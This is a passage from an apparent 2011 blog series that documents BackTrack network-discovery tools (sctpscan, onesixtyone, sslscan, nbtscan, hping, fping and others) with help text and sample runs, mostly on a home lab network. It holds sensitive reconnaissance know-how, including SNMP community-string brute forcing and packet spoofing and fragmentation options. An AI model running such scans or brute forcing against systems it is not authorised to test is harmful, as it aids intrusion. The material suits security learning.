End of scan: duration=4 seconds packet_sent=1 packet_rcvd=1 (SCTP=0, ICMP=1)
root@bt:/pentest/scanners/sctpscan# ./sctpscan -r 192.168.1.11 -F
Portscanning with Crc32 checksumed packet
Portscanning Frequent Ports on 192.168.1.11
End of portscan on 192.168.1.11
Sending Crc32 checksumed packet
End of scan: duration=4 seconds packet_sent=2 packet_rcvd=2 (SCTP=0, ICMP=2)
root@bt:/pentest/scanners/sctpscan# ./sctpscan -r 192.168.1.11 -a
Sending Crc32 checksumed packet
End of scan: duration=5 seconds packet_sent=1 packet_rcvd=1 (SCTP=0, ICMP=1)
root@bt:/pentest/scanners/sctpscan# ./sctpscan -r 192.168.1.11 -m
Portscanning with Crc32 checksumed packet
Portscanning 65535 ports on 192.168.1.11
End of portscan on 192.168.1.11
End of scan: duration=116 seconds packet_sent=65536 packet_rcvd=22227 (SCTP=0, I
CMP=22227)

Additional details: http://www.blackhat.com/presentations/bh-europe-07/Langlois/Whitepaper/bh-eu-07-langlois-WP.pdf

Friday, May 6, 2011

Netifera

Network Mapping -> Identify Live Hosts -> Netifera

This program is actually a port scanner. You can specify an IP address range, domain names, e-mail address, and after that it will execute the scan on the target. It's capable for passive monitoring, thus more information can be gathered this way. The user interface is quite straightforward.


Official website: http://netifera.com/

Thursday, May 5, 2011

5nmp

Network Mapping -> Identify Live Hosts -> 5nmp

This is an SNMP scanner tool, with graphical interface. It can scan through an IP range for searching community strings. We can give it a wordlist. It ran a list with 70.000 entries in 2 minutes on a virtual machine, so it's quite fast.

I used this Hungarian wordlist: http://sourceforge.net/projects/wordlist-hu/

Wednesday, May 4, 2011

onesixtyone

Network Mapping -> Identify Live Hosts -> onesixtyone

onesixtyone is an SNMP scanner, which trues to find the community strings with brute force method. It sends requests as fast as it can, by default every 10ms.

We can give a wordlist as an input, but if it has a word which contains more than 16 characters, we get a "Community string too long" error. However it accepts longer, if providing a string for the command directly.

onesixtyone 0.3.2 [options] <host> <community>
-c <communityfile> file with community names to try
-i <inputfile> file with target hosts
-o <outputfile> output log
-d debug mode, use twice for more information

-w n wait n milliseconds (1/1000 of a second) between sending 
packets (default 10)
-q quiet mode, do not print log to stdout, use with -l
examples: ./s -c dict.txt 192.168.4.1 public
./s -c dict.txt -i hosts -o my.log -w 100

root@bt:~# onesixtyone 192.168.1.10
Scanning 1 hosts, 2 communities
192.168.1.10 [public] Cisco IOS Software, 3700 Software (C3745-ADVENTERPRISEK9-M
), Version 12.4(15)T4, RELEASE SOFTWARE (fc2) Technical Support: http://www.cis
co.com/techsupport Copyright (c) 1986-2008 by Cisco Systems, Inc. Compiled Thu
13-Mar-08 07:50 by prod_rel_team
192.168.1.10 [private] Cisco IOS Software, 3700 Software (C3745-ADVENTERPRISEK9-
M), Version 12.4(15)T4, RELEASE SOFTWARE (fc2) Technical Support: http://www.ci
sco.com/techsupport Copyright (c) 1986-2008 by Cisco Systems, Inc. Compiled Th
u 13-Mar-08 07:50 by prod_rel_team
root@bt:~# onesixtyone -c /root/mylist 192.168.1.10
 
192.168.1.10 [public] Cisco IOS Software, 3700 Software (C3745-ADVENTERPRISEK9-M
), Version 12.4(15)T4, RELEASE SOFTWARE (fc2) Technical Support: http://www.cis
co.com/techsupport Copyright (c) 1986-2008 by Cisco Systems, Inc. Compiled Thu
13-Mar-08 07:50 by prod_rel_team
192.168.1.10 [private] Cisco IOS Software, 3700 Software (C3745-ADVENTERPRISEK9-
M), Version 12.4(15)T4, RELEASE SOFTWARE (fc2) Technical Support: http://www.ci
sco.com/techsupport Copyright (c) 1986-2008 by Cisco Systems, Inc. Compiled Th
u 13-Mar-08 07:50 by prod_rel_team

Official website: http://www.phreedom.org/solar/onesixtyone/

Tuesday, May 3, 2011

sslscan

Network Mapping -> Identify Live Hosts -> sslscan

SSLScan is a fast SSL port scanner. The tool connects to an SSL port, and determines what encryption is supported by the device, which is the preferred and prints the certificate.


___ ___| |___ ___ __ _ _ __
/ __/ __| / __|/ __/ _` | '_ \
\__ \__ \ \__ \ (_| (_| | | | |
|___/___/_|___/\___\__,_|_| |_|

Version 1.6
http://www.titania.co.uk
Copyright (C) 2007-2008 Ian Ventura-Whiting

SSLScan is a fast SSL port scanner. SSLScan connects to SSL
ports and determines what ciphers are supported, which are
the servers prefered ciphers, which SSL protocols are
supported and returns the SSL certificate. Client
certificates / private key can be configured and output is
to text / XML.

Command:
sslscan [Options] [host:port | host]

Options:
--targets=<file> A file containing a list of hosts to
check. Hosts can be supplied with
ports (i.e. host:port).
--no-failed List only accepted ciphers (default
is to listing all ciphers).
--ssl2 Only check SSLv2 ciphers.
--ssl3 Only check SSLv3 ciphers.
--tls1 Only check TLSv1 ciphers.
--pk=<file> A file containing the private key or
a PKCS#12 file containing a private
key/certificate pair (as produced by
MSIE and Netscape).
--pkpass=<password> The password for the private key or
PKCS#12 file.
--certs=<file> A file containing PEM/ASN1 formatted
client certificates.
--xml=<file> Output results to an XML file.
--version Display the program version.
--help Display the help text you are now
reading.
Example:
sslscan 127.0.0.1

root@bt:~# sslscan --no-failed www.google.com
_
___ ___| |___ ___ __ _ _ __
/ __/ __| / __|/ __/ _` | '_ \
\__ \__ \ \__ \ (_| (_| | | | |
|___/___/_|___/\___\__,_|_| |_|

Version 1.6
http://www.titania.co.uk
Copyright (C) 2007-2008 Ian Ventura-Whiting

Testing SSL server www.google.com on port 443

Supported Server Cipher(s):
Accepted SSLv3 256 bits AES256-SHA
Accepted SSLv3 128 bits AES128-SHA
Accepted SSLv3 168 bits DES-CBC3-SHA
Accepted SSLv3 128 bits RC4-SHA
Accepted SSLv3 128 bits RC4-MD5
Accepted TLSv1 256 bits AES256-SHA
Accepted TLSv1 128 bits AES128-SHA
Accepted TLSv1 168 bits DES-CBC3-SHA
Accepted TLSv1 128 bits RC4-SHA
Accepted TLSv1 128 bits RC4-MD5

Prefered Server Cipher(s):
SSLv3 128 bits RC4-SHA
TLSv1 128 bits RC4-SHA

SSL Certificate:
Version: 2
Serial Number: -4294967295
Signature Algorithm: sha1WithRSAEncryption
Issuer: /C=ZA/O=Thawte Consulting (Pty) Ltd./CN=Thawte SGC CA
Not valid before: Dec 18 00:00:00 2009 GMT
Not valid after: Dec 18 23:59:59 2011 GMT
Subject: /C=US/ST=California/L=Mountain View/O=Google Inc/CN=www.google.com
Public Key Algorithm: rsaEncryption
RSA Public Key: (1024 bit)
Modulus (1024 bit):
00:e8:f9:86:0f:90:fa:86:d7:df:bd:72:26:b6:d7:
44:02:83:78:73:d9:02:28:ef:88:45:39:fb:10:e8:
7c:ae:a9:38:d5:75:c6:38:eb:0a:15:07:9b:83:e8:
cd:82:d5:e3:f7:15:68:45:a1:0b:19:85:bc:e2:ef:
84:e7:dd:f2:d7:b8:98:c2:a1:bb:b5:c1:51:df:d4:
83:02:a7:3d:06:42:5b:e1:22:c3:de:6b:85:5f:1c:
d6:da:4e:8b:d3:9b:ee:b9:67:22:2a:1d:11:ef:79:
a4:b3:37:8a:f4:fe:18:fd:bc:f9:46:23:50:97:f3:
ac:fc:24:46:2b:5c:3b:b7:45
Exponent: 65537 (0x10001)
X509v3 Extensions:
X509v3 Basic Constraints: critical
CA:FALSE
X509v3 CRL Distribution Points:
URI:http://crl.thawte.com/ThawteSGCCA.crl

X509v3 Extended Key Usage:
TLS Web Server Authentication, TLS Web Client Authentication, Netscape Server Gated Crypto
Authority Information Access:
OCSP - URI:http://ocsp.thawte.com
CA Issuers - URI:http://www.thawte.com/repository/Thawte_SGC_CA.crt

Verify Certificate:
unable to get local issuer certificate

Monday, May 2, 2011

nbtscan

Network Mapping -> Identify Live Hosts -> nbtscan

nbtscan is capable of scanning IP ranges for NETBIOS names. It sends a NETBIOS status query to all IPs in the range, and lists the results.

nbtscan [-v] [-d] [-e] [-l] [-t timeout] [-b bandwidth] [-r] [-q] [-s separator]
[-m retransmits] (-f filename)|(<scan_range>)
-v verbose output. Print all names received
from each host
-d dump packets. Print whole packet contents.
-e Format output in /etc/hosts format.
-l Format output in lmhosts format.
Cannot be used with -v, -s or -h options.
-t timeout wait timeout milliseconds for response.
Default 1000.
-b bandwidth Output throttling. Slow down output
so that it uses no more that bandwidth bps.
Useful on slow links, so that ougoing queries
don't get dropped.
-r use local port 137 for scans. Win95 boxes
respond to this only.
You need to be root to use this option on Unix.
-q Suppress banners and error messages,
-s separator Script-friendly output. Don't print
column and record headers, separate fields with separator.
-h Print human-readable names for services.
Can only be used with -v option.
-m retransmits Number of retransmits. Default 0.
-f filename Take IP addresses to scan from file filename.
-f - makes nbtscan take IP addresses from stdin.
<scan_range> what to scan. Can either be single IP
like 192.168.1.1 or
range of addresses in one of two forms:
xxx.xxx.xxx.xxx/xx or xxx.xxx.xxx.xxx-xxx.
Examples:
nbtscan -r 192.168.1.0/24
Scans the whole C-class network.
nbtscan 192.168.1.25-137
Scans a range from 192.168.1.25 to 192.168.1.137
nbtscan -v -s : 192.168.1.0/24
Scans C-class network. Prints results in script-friendly
format using colon as field separator.
Produces output like that:
192.168.0.1:NT_SERVER:00U
192.168.0.1:MY_DOMAIN:00G
192.168.0.1:ADMINISTRATOR:03U
192.168.0.2:OTHER_BOX:00U
...
nbtscan -f iplist
Scans IP addresses specified in file iplist.

root@bt:~# nbtscan 192.168.1.0/24
Doing NBT name scan for addresses from 192.168.1.0/24

IP address NetBIOS Name Server User MAC address
------------------------------------------------------------------------------
192.168.1.0 Sendto failed: Permission denied
192.168.1.1 NETGEARUSB <server> NETGEARUSB 00:00:00:00:00:00
192.168.1.5 OTTHON-BEA <server> BEA 00:50:8d:xx:xx:xx
192.168.1.11 HOME-CSABI <unknown> 00:1c:25:xx:xx:xx
192.168.1.255 Sendto failed: Permission denied
root@bt:~#
root@bt:~# nbtscan -s : 192.168.1.0/24
192.168.1.0 Sendto failed: Permission denied
192.168.1.5:OTTHON-BEA :<server>:BEA :00:50:8d:xx:xx:xx
192.168.1.1:NETGEARUSB :<server>:NETGEARUSB :00:00:00:00:00:00
192.168.1.11:HOME-CSABI ::<unknown>:00:1c:25:xx:xx:xx
192.168.1.255 Sendto failed: Permission denied
 

Official website: http://www.unixwiz.net/tools/nbtscan.html

Sunday, May 1, 2011

Autoscan Network

Network Mapping -> Identify Live Hosts -> Autoscan

autoscan is an automated network discovery tool with a GUI. Searches for devices on the network, performs port scanning on them, OS detection, etc. ... on multiple threads simultaneously. It contains telnet and VNC client, and can run various applications with configurable parameters. By default a ping and nmap script is built in. OS fingerprints can be expanded with our own. It contains an intrusion detector, which if turned on basically means that any new device is detected as an intruder. The results can be saved to an XML file.


Official website: http://autoscan-network.com/

Saturday, April 30, 2011

hping3

Network Mapping -> Identify Live Hosts -> hping3

hping3 can do the same as hping2, and can run TCL scripts as an addition.

As I'm not familiar with TCL scripts, other than knowing that Cisco routers are also capable running it, here are two simple examples:

root@bt:~# hping3
hping3> hping resolve www.google.com
209.85.149.147
hping3> hping exec foo.htcl

More useful information: http://wiki.hping.org/

Friday, April 29, 2011

hping2

Network Mapping -> Identify Live Hosts -> hping2

hping utility is good for many things: port scanning, firewall verification, fragmentation discovery, MTU discovery, OS fingerprinting, etc... We can fine tune most of the fields in the TCP/UDP header as it is seen from the help.

There are a couple of examples below. By default it does TCP ping.

root@bt:~# hping -h
usage: hping host [options]
-h --help show this help
-v --version show version
-c --count packet count
-i --interval wait (uX for X microseconds, for example -i u1000)
--fast alias for -i u10000 (10 packets for second)
-n --numeric numeric output
-q --quiet quiet
-I --interface interface name (otherwise default routing interface)
-V --verbose verbose mode
-D --debug debugging info
-z --bind bind ctrl+z to ttl (default to dst port)
-Z --unbind unbind ctrl+z
Mode
default mode TCP
-0 --rawip RAW IP mode
-1 --icmp ICMP mode
-2 --udp UDP mode
-8 --scan SCAN mode.
Example: hping --scan 1-30,70-90 -S www.target.host
-9 --listen listen mode
IP
-a --spoof spoof source address
--rand-dest random destionation address mode. see the man.
--rand-source random source address mode. see the man.
-t --ttl ttl (default 64)
-N --id id (default random)
-W --winid use win* id byte ordering
-r --rel relativize id field (to estimate host traffic)
-f --frag split packets in more frag. (may pass weak acl)
-x --morefrag set more fragments flag
-y --dontfrag set dont fragment flag
-g --fragoff set the fragment offset
-m --mtu set virtual mtu, implies --frag if packet size > mtu
-o --tos type of service (default 0x00), try --tos help
-G --rroute includes RECORD_ROUTE option and display the route buffer
--lsrr loose source routing and record route
--ssrr strict source routing and record route
-H --ipproto set the IP protocol field, only in RAW IP mode
ICMP
-C --icmptype icmp type (default echo request)
-K --icmpcode icmp code (default 0)
--force-icmp send all icmp types (default send only supported types)
--icmp-gw set gateway address for ICMP redirect (default 0.0.0.0)
--icmp-ts Alias for --icmp --icmptype 13 (ICMP timestamp)
--icmp-addr Alias for --icmp --icmptype 17 (ICMP address subnet mask)
--icmp-help display help for others icmp options
UDP/TCP
-s --baseport base source port (default random)
-p --destport [+][+]<port> destination port(default 0) ctrl+z inc/dec
-k --keep keep still source port
-w --win winsize (default 64)
-O --tcpoff set fake tcp data offset (instead of tcphdrlen / 4)
-Q --seqnum shows only tcp sequence number
-b --badcksum (try to) send packets with a bad IP checksum
many systems will fix the IP checksum sending the packet
so you'll get bad UDP/TCP checksum instead.
-M --setseq set TCP sequence number
-L --setack set TCP ack
-F --fin set FIN flag
-S --syn set SYN flag
-R --rst set RST flag
-P --push set PUSH flag
-A --ack set ACK flag
-U --urg set URG flag
-X --xmas set X unused flag (0x40)
-Y --ymas set Y unused flag (0x80)
--tcpexitcode use last tcp->th_flags as exit code
--tcp-timestamp enable the TCP timestamp option to guess the HZ/uptime
Common
-d --data data size (default is 0)
-E --file data from file
-e --sign add 'signature'
-j --dump dump packets in hex
-J --print dump printable characters
-B --safe enable 'safe' protocol
-u --end tell you when --file reached EOF and prevent rewind
-T --traceroute traceroute mode (implies --bind and --ttl 1)
--tr-stop Exit when receive the first not ICMP in traceroute mode
--tr-keep-ttl Keep the source TTL fixed, useful to monitor just one hop
--tr-no-rtt Don't calculate/show RTT information in traceroute mode
ARS packet description (new, unstable)
--apd-send Send the packet described with APD (see docs/APD.txt)
root@bt:~#

root@bt:~# hping 192.168.1.4
HPING 192.168.1.4 (eth0 192.168.1.4): NO FLAGS are set, 40 headers + 0 data bytes
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=0 win=0 rtt=0.7 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=1 win=0 rtt=0.4 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=2 win=0 rtt=0.4 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=3 win=0 rtt=0.5 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=4 win=0 rtt=0.5 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=5 win=0 rtt=0.4 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=6 win=0 rtt=0.5 ms
len=46 ip=192.168.1.4 ttl=64 DF id=0 sport=0 flags=RA seq=7 win=0 rtt=0.5 ms
^C
--- 192.168.1.4 hping statistic ---
8 packets transmitted, 8 packets received, 0% packet loss
round-trip min/avg/max = 0.4/0.5/0.7 ms
root@bt:~# hping 192.168.1.4 -1 -c 2
HPING 192.168.1.4 (eth0 192.168.1.4): icmp mode set, 28 headers + 0 data bytes
len=46 ip=192.168.1.4 ttl=64 id=952 icmp_seq=0 rtt=0.7 ms
len=46 ip=192.168.1.4 ttl=64 id=953 icmp_seq=1 rtt=0.6 ms

--- 192.168.1.4 hping statistic ---
2 packets transmitted, 2 packets received, 0% packet loss
round-trip min/avg/max = 0.6/0.6/0.7 ms
root@bt:~# hping 192.168.1.4 -8 1-100 -c 2
Scanning 192.168.1.4 (192.168.1.4), port 1-100
100 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+
|port| serv name | flags |ttl| id | win |
+----+-----------+---------+---+-----+-----+
All replies received. Done.
Not responding ports:
root@bt:~# hping 192.168.1.4 -8 1-1000 -c 2
Scanning 192.168.1.4 (192.168.1.4), port 1-1000
1000 ports to scan, use -V to see all the replies
+----+-----------+---------+---+-----+-----+
|port| serv name | flags |ttl| id | win |
+----+-----------+---------+---+-----+-----+
All replies received. Done.
Not responding ports: (111 sunrpc)

root@bt:~#
root@bt:~# hping www.google.com -y --icmp -d 1472
HPING www.google.com (eth0 209.85.149.103): icmp mode set, 28 headers + 1472 data bytes
len=92 ip=209.85.149.103 ttl=54 id=41258 icmp_seq=0 rtt=24.8 ms
len=92 ip=209.85.149.103 ttl=54 id=41259 icmp_seq=1 rtt=24.2 ms
len=92 ip=209.85.149.103 ttl=54 id=41260 icmp_seq=2 rtt=24.0 ms
^C
--- www.google.com hping statistic ---
3 packets transmitted, 3 packets received, 0% packet loss
round-trip min/avg/max = 24.0/24.3/24.8 ms
root@bt:~# hping www.google.com -y --icmp -d 1473
HPING www.google.com (eth0 209.85.149.106): icmp mode set, 28 headers + 1473 data bytes
^C
--- www.google.com hping statistic ---
4 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
root@bt:~#  

Official website: http://www.hping.org/

Thursday, April 28, 2011

genlist

Network Mapping -> Identify Live Hosts -> genlist

genlist can ping all hosts in a given subnet, and print out the IPs, which responded. Later on we can scan these with nmap. Here are a couple of examples:

Input Type:
-s --scan <target> Ping Target Range ex: 10.0.0.\*

Scan Options:
-n --nmap <path> Path to Nmap executable
--inter <interface> Perform Nmap Scan using non default interface

General Options:
-v --version Display version
-h --help Display this information

Send Comments to Joshua D. Abraham ( jabra@ccs.neu.edu )

root@bt:~#
root@bt:~# genlist -s 192.168.1.0/24
192.168.1.1
192.168.1.4
192.168.1.7
192.168.1.11
root@bt:~# genlist -s 192.168.1.\*
192.168.1.1
192.168.1.4
192.168.1.7
192.168.1.11
root@bt:~# genlist -v
genlist version 2.04 by Joshua D. Abraham
root@bt:~#

fping

Network Mapping -> Identify Live Hosts -> fping

fping is capable of pinging multiple hosts at the same time (ICMP ECHO). We can give a list, range, a file, etc... the ping properties like timeout, number of retries are also configurable.

Here are a few examples:

Usage: fping [options] [targets...]
-a show targets that are alive
-A show targets by address
-b n amount of ping data to send, in bytes (default 56)
-B f set exponential backoff factor to f
-c n count of pings to send to each target (default 1)
-C n same as -c, report results in verbose format
-e show elapsed time on return packets
-f file read list of targets from a file ( - means stdin) (only if no -g specified)
-g generate target list (only if no -f specified)
(specify the start and end IP in the target list, or supply a IP netmask)
(ex. fping -g 192.168.1.0 192.168.1.255 or fping -g 192.168.1.0/24)
-i n interval between sending ping packets (in millisec) (default 25)
-l loop sending pings forever
-m ping multiple interfaces on target host
-n show targets by name (-d is equivalent)
-p n interval between ping packets to one target (in millisec)
(in looping and counting modes, default 1000)
-q quiet (don't show per-target/per-ping results)
-Q n same as -q, but show summary every n seconds
-r n number of retries (default 3)
-s print final stats
-S addr set source address
-t n individual target initial timeout (in millisec) (default 500)
-u show targets that are unreachable
-v show version
targets list of targets to check (if no -f specified)

root@bt:~#
root@bt:~# fping 192.168.1.1 192.168.1.11 192.168.1.20
192.168.1.1 is alive
192.168.1.11 is alive
ICMP Host Unreachable from 192.168.1.7 for ICMP Echo sent to 192.168.1.20
192.168.1.20 is unreachable
root@bt:~# fping -r 1 -g 192.168.1.1 192.168.1.10
192.168.1.1 is alive
192.168.1.7 is alive
192.168.1.8 is alive
192.168.1.2 is unreachable
192.168.1.3 is unreachable
192.168.1.4 is unreachable
192.168.1.5 is unreachable
192.168.1.6 is unreachable
192.168.1.9 is unreachable
192.168.1.10 is unreachable
10 targets
3 alive
7 unreachable
0 unknown addresses

14 timeouts (waiting for response)
17 ICMP Echos sent
3 ICMP Echo Replies received
0 other ICMP received

0.09 ms (min round trip time)
72.5 ms (avg round trip time)
216 ms (max round trip time)
1.591 sec (elapsed real time)
root@bt:~#

Official website: http://fping.sourceforge.net/